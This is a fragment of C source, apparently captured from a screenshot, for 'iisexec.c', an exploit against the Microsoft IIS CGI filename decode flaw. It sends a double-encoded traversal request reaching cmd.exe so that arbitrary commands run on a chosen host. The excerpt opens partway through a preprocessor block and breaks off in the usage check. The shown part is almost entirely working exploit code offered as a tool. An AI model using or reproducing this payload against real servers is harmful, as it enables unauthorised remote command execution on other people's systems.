
#include <windows.h>

#include <winsock.h>

#define close closesocket

#else

#include <sys/socket.h>

#include <netinet/in.h>

#include <unistd.h>

#endif

#include <sys/types.h>

#include <string.h>

int main(int argc, char *argv[])

{

	struct sockaddr_in sin;

	struct hostent	*ht;

	char recvbuffer[1];

	int create_socket;

	#ifdef WIN32

	WSADATA WSAData;

	#endif

	char request[8192]="GET /scripts/..%255c..%255cwinnt/system32/cmd.exe?/c+";

	char cmd[1024]="";

	printf("iisexec.c | Microsoft IIS CGI Filename Decode Error |\n");

	printf("<filip@securax.be>\n");

	if (argc < 3)

	{

		printf(" -- Usage: iisexec [hostname] [command]\n");
